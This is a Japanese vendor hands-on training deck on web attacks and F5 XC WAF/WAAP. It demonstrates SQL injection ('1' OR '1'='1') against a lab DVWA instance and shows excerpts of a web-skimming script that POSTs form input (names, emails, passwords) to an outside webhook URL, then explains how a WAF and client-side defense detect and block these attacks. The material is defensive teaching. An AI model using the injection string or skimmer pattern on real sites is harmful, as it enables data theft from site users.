https://handson-dvwa.xc.dev.tedlab.net Username : admin Password : password

#### 以下のような画面が出てきたらOK

|                                  | DVWA                                                                                                    |
|----------------------------------|----------------------------------------------------------------------------------------------------|
| Home                             | Welcome to Damn Vulnerable Web Application!                                                                                                    |
| Instructions<br>Setup / Reset DB | Damn Vulnerable Web Application (DVWA) is a PHP/MySQL web application that is damn vulnerable. Its main<br>goal is to be an aid for security professionals to test their skills and tools in a legal environment, help web<br>developers better understand the processes of securing web applications and to aid both students & teachers to<br>learn about web application security in a controlled class room environment. |
| Brute Force<br>Command Injection | The aim of DVWA is to <b>practice some of the most common web vulnerabilities</b> , with <b>various levels of difficultly</b> , with a simple straightforward interface.                                                                                                    |
| CSRF                             | Concercl Instructions                                                                                                    |

## もし「Database Setup」というような画面が出てきたら、画面最下部の「Create/Reset Database」ボタンをクリック

![](_page_17_Figure_7.jpeg)

## SQLインジェクションを実際に試す②

![](_page_18_Picture_1.jpeg)

## 2. 左側のサイドメニューから、「SQL Injection」をクリック

| Home                  |
|-----------------------|
| Instructions          |
| Setup / Reset DB      |
|                       |
| Brute Force           |
| Command Injection     |
| CSRF                  |
| File Inclusion        |
| File Upload           |
| Insecure CAPTCHA      |
| SQL Injection         |
| SQL Injection (Blind) |

## 3. User IDフィールドに「1' OR '1'='1」と入力

| DYWA                         |
|------------------------------|
| Vulnerability: SQL Injection |
| User ID: 1' OR '1'='1 Submit |

## SQLインジェクションを実際に試す③

![](_page_19_Picture_1.jpeg)

#### 4. 以下のような結果が表示されたら、SQLインジェクションは成功です

| User ID:                                                  | Submit |
|-----------------------------------------------------------|--------|
| ID: 1'OR '1'='1<br>First name: admin<br>Surname: admin    |        |
| ID: 1' OR '1'='1<br>First name: Gordon<br>Surname: Brown  |        |
| ID: 1' OR '1'='1<br>First name: Hack<br>Surname: Me       |        |
| ID: 1' OR '1'='1<br>First name: Pablo<br>Surname: Picasso |        |
| ID: 1' OR '1'='1<br>First name: Bob<br>Surname: Smith     |        |

## SQLインジェクションの解説

![](_page_20_Picture_1.jpeg)

User ID:に「1' OR '1'='1」と入力すると次のようなSQL文がDBに実行されます

![](_page_20_Figure_3.jpeg)

![](_page_20_Picture_4.jpeg)

条件に、'1' OR '1'='1'を入れることで、DBに登録されているusersテーブルのすべての行はこの条件を満たしていることになる 結果的にテーブル内の全データ(ユーザー)が表示される

## 入力フォーム等にイレギュラーな文字列を意図的に入力することで、不正にデータを取得することが可能 入力する文字列によっては、DBのデータを書き換えることもできてしまう

# Webスキミングについて

![](_page_21_Picture_1.jpeg)

Webサイトに悪意のあるスクリプト(JavaScriptなど)を仕込んで、ユーザーが入力した個人情報やクレジットカード情報など を盗み取る攻撃手法

Webスキミング攻撃は、ユーザーのブラウザ上で実行されるため、一般的なWAFで対策することは困難

![](_page_21_Figure_4.jpeg)

## Webスキミングを体験

![](_page_22_Picture_1.jpeg)

1. 以下のWebアプリのアクセスし、「名前」、「メールアドレス」、「パスワード」を入力し、送信ボタンをクリックします 注意! 実際の名前やメールアドレス、パスワードは入力しないでください

https://handson-csd.xc.dev.tedlab.net/

| お問い合わせ                          |    |  |
|---------------------------------|----|--|
| 名前:<br>test                     |    |  |
| メールアドレス:<br>xxxxxxxx@test.co.jp |    |  |
| パスワード:                          |    |  |
| 表示                              | )  |  |
|                                 | 送信 |  |

2. 「送信完了!」というポップアップがでたらOK

![](_page_23_Picture_1.jpeg)

一見なにか発生したように感じられなかったかと思いますが、これがWebスキミングの特徴になります

実際は先ほど皆様が入力した情報が不正に外部のサーバーにも飛ばされています

![](_page_23_Figure_4.jpeg)

## Webスキミングの解説②

![](_page_24_Picture_1.jpeg)

## ブラウザの開発者モードでJS(Java Script)を確認する

- 1. ブラウザを立ち上げmキーボードのf12キー押す(Google Chrome/Microsoft Edge/Firefox)
- 2. Network (ネットワーク) タブをクリックします (以下はGoogle Chromeの画面)

| Elements Console Sources           | twork Performance Memory Application | Privacy and security >> 🛛 😣 6     | <b>▲</b> 7 <b>■</b> 3 |
|------------------------------------|--------------------------------------|-----------------------------------|-----------------------|
| 💿 🖉 🔻 🔍 🗆 Preserve log 🗹 Disa      | le cache 🛛 No throttling 🔻 🙃 土 土     |                                   |                       |
| Y Filter                           | Invert More filters  All Fetch/XH    | R Doc CSS JS Font Img Media Manif | est WS                |
| 1 2,000 ms 4,000 ms                | 000 ms 8,000 ms 10,000 ms            | 12,000 ms 14,000 ms 16,00         | 0 ms                  |
| **                                 |                                      |                                   |                       |
|                                    |                                      |                                   |                       |
| Name                               | Status                               | Type Initiator                    | Size                  |
| handson-csd.xc.dev.tedlab.net      | 200                                  | document Other                    |                       |
| volt-ted_demo_laggccvg-e9af2ece.js | 200                                  | script <u>(index):2</u>           |                       |
| ✓ style.css                        | 200                                  | stylesheet <u>(index):5</u>       |                       |
| 😶 main.js                          | 200                                  | script <u>(index):22</u>          |                       |
| 🖸 dummy.js                         | 200                                  | script <u>(index):23</u>          |                       |

# Webスキミングの解説③

![](_page_25_Picture_1.jpeg)

以下の手順は、Google Chromeの場合の手順と なります。

- 3. 以下のページにアクセスします https://handson-csd.xc.dev.tedlab.net/
- 4. 開発者モードの画面のName欄にある dummy.jsをクリックし、右側タブのPreviewを クリックすると、スクリプトの内容を確認できます
- スクリプトの内容を簡単に説明すると、 Form入力した情報を取得し、POSTで webhookUrlに送信している という内容になります

| Name               | ×    | Header                                                                             | Preview                      | Response                 | Initiator          | Timing        | Coo    |
|--------------------|------|------------------------------------------------------------------------------------|------------------------------|--------------------------|--------------------|---------------|--------|
| handson-csd.xc     | 1    | // we                                                                              | ebhook-submit.               | js                       |                    |               |        |
| volt-ted_demo      | 2    | 2                                                                                  |                              |                          |                    |               |        |
| style.css          | 3    | 3 (fund                                                                            | ction(){<br>白釉かい=DON≣=       | コンココンタレー き               | = % <u>-</u>       |               |        |
| 😶 main.js          | 4    | i dou                                                                              | 回到りにUOM詞<br>cument.addEven   | :の込み1をにき<br>itlistener(" | ∈1J<br>DOMContentI | oaded", fi    | unctio |
| 🖸 dummy.js         | 6    | 5   (                                                                              | const formId =               | "contactFo               | rm";               |               | andero |
| Iocal-storage.js   | 7    | 1                                                                                  | c <mark>onst</mark> webhookU | Irl = "https             | ://handson-        | -csd⊢wh.xc    | dev.t  |
| 😶 express-fte.js   | 8    | 3                                                                                  | anat fam - d                 | looumont cot             | E Lomon + D. J.    | d (form Id) · |        |
| 😶 express-fte-util | 10   | <pre>9 const form = document.getElementById(formId<br/>10 if (lform) return:</pre> |                              |                          |                    |               |        |
| 😣 ganalitis.com    | 11   |                                                                                    |                              |                          |                    |               |        |
| ganalitics.com     | 12   | ction (e)                                                                          | {                            |                          |                    |               |        |
| 😣 webfaset.com     | 13   | 13 e.preventDefault();                                                             |                              |                          |                    |               |        |
| 😣 gstatcs.com      | 14   |                                                                                    | const formDa                 | ita = new Fo             | rmData(this        | s);           |        |
| 8 fountm.online    | 16   | 5                                                                                  | const data =                 | {};                      |                    |               |        |
| 8 pixupjqes.tech   | 17   |                                                                                    |                              |                          |                    |               |        |
| 😣 jqwereid.online  | 18   | 3                                                                                  | tormData.for                 | Each((value)             | , key) => {        | ł             |        |
| content_script     | 20   | )                                                                                  | <pre>udid[key] });</pre>     | - value,                 |                    |               |        |
| 🗴 3147302c-ac97    | 21   |                                                                                    |                              |                          |                    |               |        |
| 🗴 3147302c-ac97    | 22   | 2                                                                                  | fetch(webhoo                 | kUrl, {                  |                    |               |        |
| 3147302c-ac97      | 23   | 3                                                                                  | method: "P                   | OST",                    |                    |               |        |
| □ 3147302c-ac97    | ▼ 24 | •                                                                                  | neaders. {                   |                          |                    |               |        |

今回は分かりやすいように、JS名を怪しい名前にしたり、送信先のURLをそのまま記載しています

実際はJS名を最もらしい名前にしたり、送信先のURLを難読化・類似ドメインにするだけでも、ユーザーからは気づかれにくくなります

## Webスキミングの解説④

![](_page_26_Picture_1.jpeg)

次に実際に送信された情報を確認してみる

- 2. 画面左のREQUESTからPOSTを選択し、画面下のQuery Stringsをみることで、Formで送信したデータをみることができます

| REQUESTS (6)                            | h                                                                                                    |
|-----------------------------------------|----------------------------------------------------------------------------------------------------|
| OPTIONS #7c29a                          | Query strings F                                                                                                    |
| OPTIONS #402f9 1<br>May 1, 2025 3:03 PM | (empty) (empty)                                                                                                    |
| OPTIONS #b0482;<br>May 1, 2025 3:03 PM  | <pre>{"name": mail": 'mail": 'massword": 'massword': 'massword'': 'massword'': 'massword'': 'massword'': 'massword'': 'massword'': 'massword'': 'massword''''''''''''''''''''''''''''''''''''</pre> |
| OPTIONS #a14d55<br>May 1, 2025 3:03 PM  |                                                                                                    |
| POST #4f34f 1<br>May 1, 2025 3:03 PM    |                                                                                                    |
| POST #37747 5<br>May 1, 2025 3:03 PM    |                                                                                                    |

![](_page_27_Picture_1.jpeg)

#### DDoS攻撃

大量の通信を実施して、ネットワークの帯域やサーバーのリソースを枯渇させて、 サービスを停止させる

## SQLインジェクション

フォームにイレギュラーな文字列を意図的に入力することで、不正にデータを取得・ 改ざんするような攻撃

## Webスキミング

Webサイトに悪意のあるスクリプト(JavaScriptなど)を仕込んで、ユーザーが入力した個人 情報やクレジットカード情報などを盗み取る攻撃手法

# 次はこれらの攻撃からアプリケーションを守る、WAF(クラウドWAF)について紹介

![](_page_28_Picture_0.jpeg)

# WAFとは

![](_page_29_Picture_1.jpeg)

## WAF: Web Application Firewall(ウェブアプリケーションファイアウォール)の略

ウェブアプリケーションを狙った攻撃から守るために、通信を監視・制御して不正なリクエストをブロックするソリューション

WAFの検知方法(どうやって攻撃を見つけるのか)は、主に以下の2つになります

```
    シグネチャベース (パターンマッチング)
```

既知の攻撃パターン (SQLiやXSSなど) に一致するかどうかをチェックする

例えば、クライアントからのリクエストに「'id=1' OR '1'='1'」が含まれていたら、攻撃と判断しブロックするという動きです

このような攻撃パターンをそれぞれシグネチャと呼び、そのシグネチャに一致したらブロックする方法です

SQLインジェクションなどの攻撃は、主にシグネチャベースで検知・ブロックします

② 挙動ベース(アノマリベース)

通常のリクエスト頻度や特定IPからのアクセス傾向など、普段とは異なったアクセス傾向から、攻撃と判断してブロックする

方法です

最近では、AI (機械学習)を利用した検知・ブロック方法があります

# クラウドWAFとは

![](_page_30_Picture_1.jpeg)

クラウドWAF: クラウドサービスとして提供されるWAF

また、多くのクラウドWAFにはDDoS保護機能が標準で組み込まれているか、追加機能として提供されています

## クラウドWAFのメリット

- ・ 自社の環境に攻撃通信が届かない
  - DDoS攻撃対策として効果的
  - 探査通信をさせない※
  - ・ 攻撃を防ぐために自社環境のサーバーやネットワー
     クのリソースも消費しない
- ・ 運用時の負担が少ない
  - シグネチャはメーカーが管理・更新
- 導入までの期間が短くコストも抑えられる

※攻撃対象となるシステムのOS、ソフトウェア、IPや開いているPortなどの情報を収集する通信 取得した情報は攻撃するための準備や脆弱性の特定に利用される

![](_page_30_Figure_13.jpeg)

![](_page_31_Picture_0.jpeg)

# WAAP(Web Application and API Protection)とは

![](_page_32_Picture_1.jpeg)

## 2017年に提唱された次世代のWebセキュリティ概念

WebアプリケーションやモバイルアプリでAPI利用の増加に伴い、近年高度化するサイバー攻撃に対して 従来型のWAFだけでは対策は不十分 **→APIの保護も考慮したセキュリティ対策が必要** 

WAAPをWAF市場の進化として定義しており、XC WAAPにおいては以下の機能をコアとする

![](_page_32_Figure_5.jpeg)

※Gartnerは4項目の細かい機能を明示していません。上記一部はF5の実装です。

# F5 XC WAF (WAAP) ソリューションについて

![](_page_33_Figure_1.jpeg)

- クラウド型のWAF (WAAP) ソリューション
- ・標準でL3/L4、L7のセキュリティ機能を適用可能
  - ・ DDoS攻撃やSQLインジェクション攻撃などの攻撃から保護
- ・ Webスキミング対策機能を提供
- ・リクエスト数や帯域課金は無し(※REで利用の場合)

![](_page_33_Figure_7.jpeg)

※RE(Regional Edge)は、F5 XCのグローバルに分散配置されたPoP(Point of Presence)を指します

# F5 XC WAF (WAAP) ソリューションの特徴

![](_page_34_Picture_1.jpeg)

## 攻撃は自社サイトに届く前に無効化

![](_page_34_Figure_3.jpeg)

![](_page_35_Picture_1.jpeg)

## F5 XC CSDがクライアントのJavaScriptの挙動を監視することで、不正な通信をブロックさせる機能

F5 XC CSDは、クライアントにWebページのコンテンツを応答するときに、監視用のスクリプトを埋め込むことで、本対策を実現

![](_page_35_Figure_4.jpeg)

Copyright © Tokyo Electron Device LTD. All Rights Reserved.

東京エレクトロン デバイス


## ハンズオン実施前の事前知識

● F5 XC WAF (WAAP) の基本的な考え方について

## F5 XC WAF (WAAP) ソリューションの構成要素



次の3つのオブジェクトが必要になります

#### 1. HTTP Load Balancer

- クライアントからのリクエストを受付けるための設定
- HTTP Load Balancer上でWAF(WAAP)機能が動作
- 2. Origin Pool
  - アプリケーションサーバーがOrigin Poolに相当します
  - HTTP Load Balancer は、受け取ったリクエストを実際に処理を行うサーバーへ転送します

#### 3. App Firewall

• WAFのセキュリテイポリシーに相当します



## F5 XC WAF (WAAP) ソリューションの導入方法



#### DNSの切り替えによる導入



Aレコードでの切り替えも可能 導入後 名前解決 www.teldevice.co.jp CNAME f5xc.example.com DNSサーバー User 6 WebApps 10.10.10.10 F5 XC f5xc.example.comにアクセス 10.10.10.10にアクセス WAAP

Copyright © Tokyo Electron Device LTD. All Rights Reserved.

東京エレクトロン デバイス

## F5 XC WAF(WAAP)のDNSレコード登録について



基本的には、該当ドメインのDNSレコードの値を変更することでF5XC WAFを適用いたします なお、F5 XCは権威DNSのサービスも提供しており、F5XC DNSに権限移譲しているドメインであれば、F5XC WAF(HTTP LB)を作成すると、自動的にAレコードが払い出されます(下図の②のパターン)



## クライアント通信のSource NAT (SNAT) について





### **HTTP Load BalancerのSSL/TLS証明書登録**



WAFを適用するにはHTTPS(暗号化)通信をHTTP Load Balancerで終端(復号)する必要があります 終端するには、HTTPS Load BalancerにSSL/TLS証明書の登録をする必要がありますが、F5 XC には次の3つ のパターンがあります

1. お客様持ち込みのSSL/TLS証明書を利用

お客様のオリジンサーバーでご利用されている証明書/鍵を登録します

2. F5 XC 自動発行の証明書を利用(ACMEレコードを手動で登録) HTTP Load Balancerを作成後に払い出されるACMEレコードをDNSサーバーに登録することで、 Let's Encryptの証明書が発行され、適用されます

#### 3. F5 XC 自動発行の証明書を利用

F5 XC DNSに権限移譲しているドメインの場合、Load Balancer作成時に自動でLet's Encryptの証明書が発行され、 適用されます

ハンズオントレーニングでは3つめの方法を利用



ハンズオントレーニング環境





http://dvwa.app.dev.tedlab.net:80xx



| No. | ユーザー名 | ドメイン名                       | dvwaコンテナのポート |
|-----|-------|-----------------------------|--------------|
| 1   |       | <任意のホスト名>.xc.dev.tedlab.net | 8081         |
| 2   |       | <任意のホスト名>.xc.dev.tedlab.net | 8082         |
| 3   |       | <任意のホスト名>.xc.dev.tedlab.net | 8083         |
| 4   |       | <任意のホスト名>.xc.dev.tedlab.net | 8084         |
| 5   |       | <任意のホスト名>.xc.dev.tedlab.net | 8085         |
| 6   |       | <任意のホスト名>.xc.dev.tedlab.net | 8086         |
| 7   |       | <任意のホスト名>.xc.dev.tedlab.net | 8087         |
| 8   |       | <任意のホスト名>.xc.dev.tedlab.net | 8088         |
| 9   |       | <任意のホスト名>.xc.dev.tedlab.net | 8089         |
| 10  |       | <任意のホスト名>.xc.dev.tedlab.net | 8090         |

<任意のホスト名>には、ご自身の名前等をご入力ください。 例) taro.xc.dev.tedlab.net



ハンズオントレーニングの流れ



- Namespace の説明
- Health Checkの作成
- Origin Poolの作成
- HTTP Load Balancer の作成
- Routes の説明/設定
- WAF Policy の作成/チューニング
- デモ:Webスキミング対策(Client-Side Defense)について



## ハンズオントレーニング

# Namespaceの説明 ユーザー・チーム・サービス単位でリソースを分けて管理するための論理的なスペースです

#### **Namespaces**の説明



- テナント制御が可能
- ユーザー単位でアクセスできる Namespaceを制御

